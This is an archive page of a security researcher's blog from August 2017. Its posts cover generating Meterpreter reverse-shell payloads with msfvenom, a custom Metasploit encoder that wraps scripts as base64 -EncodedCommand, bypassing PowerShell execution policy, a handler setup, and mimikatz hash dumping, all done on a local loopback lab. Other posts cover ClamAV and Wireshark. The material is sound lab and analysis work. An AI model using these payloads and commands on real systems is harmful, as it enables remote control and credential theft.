Didier Stevens

Tuesday 29 August 2017

Quickpost: PowerShell Options Order

Filed under: Quickpost — Didier Stevens @ 0:00

This is a reminder for myself: “powershell.exe -File test.ps1 -ExecutionPolicy Bypass” doesn’t work.

“File C:\Demo\hello.ps1 cannot be loaded because running scripts is disabled on this system.”

It’s because of this:

-ExecutionPolicy Bypass is not parsed as an option, but as arguments to option -File.

The correct option order is this:

powershell.exe -ExecutionPolicy Bypass -File hello.ps1


Quickpost info


Saturday 26 August 2017

Quickpost: Metasploit PowerShell BASE64 Commands

Filed under: Hacking,Quickpost — Didier Stevens @ 21:29

I wanted to generate some BASE64 encoded PowerShell commands (i.e. with option -EncodedCommand) for analysis with my tool base64dump.py, thus I turned to Metasploit to generate these commands.

Here is the list of encoders:

It looks like cmd/powershell_base64 is what I’m looking for.

I couldn’t get the results that I wanted with this encoder, so I took a look at the source code:

This encoder will actually encode commands you pass to cmd.exe, and not PowerShell scripts.

I wanted an encoder for PowerShell scripts, like this simple PowerShell script to display a message box:

Add-Type -AssemblyName PresentationFramework
[System.Windows.MessageBox]::Show('Hello from PowerShell!')

Or even simpler:

Write-Host "Hello from PowerShell!"

And at this point, I really got sidetracked…

I coded my own encoder (based on the powershell_base64 encoder):

##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

class MetasploitModule < Msf::Encoder
  Rank = NormalRanking

  def initialize
    super(
      'Name'             => 'Powershell Base64 Script Encoder',
      'Description'      => %q{
        This encodes a PowerShell script as a base64 encoded script for PowerShell.
      },
      'Author'           => 'Didier Stevens',
      'Arch'             => ARCH_CMD,
      'Platform'         => 'win')

    register_options([
      OptBool.new('NOEXIT', [ false, 'Add -noexit option', false ]),
      OptBool.new('SYSWOW64', [ false, 'Call syswow64 powershell', false ])
    ])

  end

  #
  # Encodes the payload
  #
  def encode_block(state, buf)
    base64 = Rex::Text.encode_base64(Rex::Text.to_unicode(buf))
    cmd = ''
    if datastore['SYSWOW64']
      cmd += 'c:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe '
    else
      cmd += 'powershell.exe '
    end
    if datastore['NOEXIT']
      cmd += '-NoExit '
    end
    cmd += "-EncodedCommand #{base64}"
  end
end

To install my encoder, I created folder powershell inside folder C:\metasploit\apps\pro\vendor\bundle\ruby\2.3.0\gems\metasploit-framework-4.15.4\modules\encoders (that’s on Windows) and copied my encoder base64.rb into it.

That’s all that is needed to make it available:

And now I can just use it with msfvenom, for example:


–payload – indicates that the payload has to be taken from stdin.

What I have no explanation for, is why on Windows input redirection does not work while piping works:

Echo works too:

With this encoder, I can encode a PowerShell script generated with msfvenom, like this:

The first msfvenom command will generate a powershell script with 32-bit shellcode for a meterpreter shell. The second msfvenom command will encode this command into a BASE64 PowerShell command. Option NOEXIT adds -NoExit to the PowerShell command, and option SYSWOW64 uses 32-bit powershell.exe on 64-bit Windows.

As the generated code was too long for the command line, I had to use option –smallest with the first msfvenom command to reduce the size of the script.

Here is the generated command:

And here is the execution:

More info:


Quickpost info


Thursday 24 August 2017

Quickpost: Using ClamAV On Windows

Filed under: Malware,Quickpost — Didier Stevens @ 0:00

This is how I deploy and configure ClamAV on Windows:

I download the portable Windows x64 version in a ZIP file (clamav-0.99.2-x64.zip).

I extract the content of this ZIP file to folder c:\portable\, this will create a subfolder ClamAV-x64 containing ClamAV.

Then I copy the 2 samples for the config files:

copy c:\portable\ClamAV-x64\conf_examples\clamd.conf.sample c:\portable\ClamAV-x64\clamd.conf

copy c:\portable\ClamAV-x64\conf_examples\freshclam.conf.sample c:\portable\ClamAV-x64\freshclam.conf

I create a database folder (to contain the signature files):

mkdir c:\portable\ClamAV-x64\database

I edit file c:\portable\ClamAV-x64\freshclam.conf:

Line 8: #example

Line 13: DatabaseDirectory c:\portable\ClamAV-x64\database

Now I can run freshclam.exe to download the latest signatures:

Then I edit file c:\portable\ClamAV-x64\clamd.conf:

Line 8: #example

Line 74: DatabaseDirectory c:\portable\ClamAV-x64\database

And now I can run clamscan.exe to scan a sample:


Quickpost info


Wednesday 23 August 2017

Wireshark: Follow Streams

Filed under: Networking,Wireshark — Didier Stevens @ 0:00

Following streams (like TCP connections) in Wireshark provides a different view on network traffic: in stead of individual packets, one can see data flowing between client & server.

There is a difference between following a TCP stream and an HTTP stream. For example, if the data downloaded from the webserver is gzip compressed, following the TCP stream will display the compressed data, while following the HTTP stream will display the decompressed data.

I illustrate this in the following video:

Wednesday 16 August 2017

Generating PowerShell Scripts With MSFVenom On Windows

Filed under: Hacking — Didier Stevens @ 20:46

To generate a PowerShell script with msfvenom on Windows, use the command “msfvenom.bat –payload windows/x64/meterpreter_reverse_http –format psh –out meterpreter-64.ps1 LHOST=127.0.0.1”:

The payload windows/x64/meterpreter_reverse_http is the Meterpreter payload for 64-bit Windows. Format psh is the format to use to generate a PowerShell script that will execute the payload (formats ps1 and powershell are transform formats, they do not generate a script that executes the payload).

A 32-bit payload is generated with this command “msfvenom.bat –payload windows/meterpreter_reverse_http –format psh –out meterpreter-32.ps1 LHOST=127.0.0.1”:

Just as I showed in my post for .exe payloads, we start a handler like this:

Now we need to execute the PowerShell scripts. Just executing “powershell.exe -File meterpreter-64.ps1” will not work:

By default, .ps1 files are not executed. We can execute them by bypassing the policy “powershell.exe -ExecutionPolicy Bypass -File meterpreter-64.ps1”:

In this example, 948 is the handle to the thread created by CreateThread when the payload is executed.

But back in the Metasploit console, you will not see a connection. That’s because the PowerShell process terminates before the Meterpreter payload can fully execute: powershell.exe executes the script, which loads the Meterpreter payload in the powershell process, and then powershell.exe exits, e.g. the powershell process is terminated and thus the Meterpreter payload too.

To give the Meterpreter payload the time to establish a connection, the powershell process must remain alive. We can do this by preventing powershell.exe to exit with option -NoExit:

Now we get a connection:

This example was for a 64-bit payload on a 64-bit Windows machine.

The same command is used to execute the 32-bit payload on a 32-bit Windows machine (except for the filename, which is meterpreter-32.ps1 in our example).

To execute the 32-bit payload on a 64-bit Windows machine, we need to start 32-bit PowerShell, like this “c:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass -NoExit -File meterpreter-32.ps1”:

This gives us 2 sessions:

Monday 14 August 2017

Using Metasploit On Windows

Filed under: Hacking — Didier Stevens @ 10:17

In my previous post “Reading Memory Of 64-bit Processes” I used the Windows version of Metasploit so that I could do all tests with a single machine: running the Meterpreter client and server on the same machine.

The Metasploit framework requires administrative rights to install on Windows, it will install by default in the c:\metasploit folder. Your AV on your Windows machine will generate alerts when you install and use Metasploit on Windows, so make sure to create the proper exceptions.

General remark: Metaploit on Windows is slower than on Linux, be patient.


I use MSFVenom (c:\metasploit\msfvenom.bat) to create 32-bit and 64-bit executables to inject the Meterpreter payload.

Command “msfvenom.bat –help” will show you all options:


Command “msfvenom.bat –list payloads” will show you all payloads:

Command “msfvenom.bat –help-formats” will show you all output formats:

Executable formats will generate programs and scripts, while transform formats will just produce the payload. More on this later.

I use msfvenom.bat to create a 32-bit and 64-bit executable with the meterpreter_reverse_http payload.

Here is the command for 32-bit: “msfvenom.bat –payload windows/meterpreter_reverse_http –format exe –out meterpreter-32.exe LHOST=127.0.0.1”.

Since I did not specify the platform and architecture, msfvenom will choose these based on the payload I selected.

Format exe is the executable format for .exe files.

windows/meterpreter_reverse_http is the Windows 32-bit version of the meterpreter_reverse_http payload. This payload takes several options, which can be enumerated with the following command:

“msfvenom.bat –payload windows/meterpreter_reverse_http –payload-options”

LHOST is the only required option that has no default value. I use LHOST=127.0.0.1 because I’m doing everything on the same machine, so the loopback address can be used.

Here is the command for 64-bit: “msfvenom.bat –payload windows/x64/meterpreter_reverse_http –format exe –out meterpreter-64.exe LHOST=127.0.0.1”.



Now that I created my 2 executables, I can start Metasploit’s console and use them.

I start c:\metasploit\console.bat (this will take a couple of minutes on Windows).

And then I start the Meterpreter server with these commands:

use exploit/multi/handler
set payload windows/meterpreter_reverse_http
set lhost 127.0.0.1
exploit

The Metasploit handler is now waiting for connections. I start meterpreter-64.exe as administrator, because I want it to have SYSTEM access (I ran msfvenom and console as normal user).

When started, meterpreter-64.exe will connect to the handler and wait for instructions (the process will not exit). We can see this connection here:


With the sessions command, we can see all callbacks:

And here we select session 1 to interact with Meterpreter:


From here on, we can use this Meterpreter shell:


Sunday 13 August 2017

Reading Memory Of 64-bit Processes

Filed under: Hacking — Didier Stevens @ 23:21

When you read the memory of a 64-bit process, you have to make sure to read it from a 64-bit process. A 32-bit process can not use the documented Windows API to read the memory of a 64-bit process.

Here is an example using Metasploit with Meterpreter’s mimikatz module:

When using 32-bit meterpreter/mimikatz command msv to extract hashes from 64-bit Windows, we get an error: “0x0000012b Only part of a ReadProcessMemory or WriteProcessMemory request was completed”. This error occurs when a 32-bit process wants to read or write memory from a 64-bit process.

If we take a second look at the result of command “load mimikatz”, we see a warning: [!] Loaded x86 Mimikatz on a x64 architecture.

We need to run Meterpreter in a 64-bit process to access memory of a 64-bit process (like LSA):

Here we have no Windows API error anymore, but still no hashes. This is because Meterpreter’s mimikatz module is an older version (1.0) that can not extract hashes from the latest versions of Windows. Here we are using a 64-bit fully patched Windows 7 machine.

Command “mimikatz_command -f version” confirms module mimikatz’s version:

When we use this version on an 64-bit unpatched Windows 7 SP1 machine, we get hashes:

Maybe you recognize the LM and NTLM hashes of the empty string (AAD3B435B51404EEAAD3B435B51404EE and 31D6CFE0D16AE931B73C59D7E0C089C0).

Saturday 12 August 2017

Update: byte-stats.py Version 0.0.6

Filed under: My Software,Update — Didier Stevens @ 13:00

This new version of byte-stats.py adds option -r (–ranges). This option will print out extra information on the range of byte values (contiguous byte value sequences) found in the analyzed files.

Example for BASE64 data:

Number of ranges: 5
Fir. Last Len. Range
0x2b        1: +
0x2f 0x39  11: /0123456789
0x3d        1: =
0x41 0x5a  26: ABCDEFGHIJKLMNOPQRSTUVWXYZ
0x61 0x7a  26: abcdefghijklmnopqrstuvwxyz

In this example, 5 ranges are reported: they can be thought of as a kind of fingerprint for BASE64 data.
Each range is characterized by 4 properties:
Fir. (First) is the first byte value in the range.
Last is the last byte value in the range (this value is not displayed for ranges of a single byte).
Len. (length) is the number of unique byte values in the range.
Range is the printout of the byte values in the range (. is printed if the byte value is not printable).

byte-stats_V0_0_6.zip (https)
MD5: CA729FF05E314A9CF5C348CB4A720F13
SHA256: 11E41F51EC9911741D71C8BC3278FA22AADBD865F2BF7BE4E73E82A7736A8FA8

Tuesday 1 August 2017

Overview of Content Published In July

Filed under: Announcement — Didier Stevens @ 21:52

Here is an overview of content I published in July:

Blog posts:

YouTube videos:

Videoblog posts:

SANS ISC Diary entries:

Blog at WordPress.com.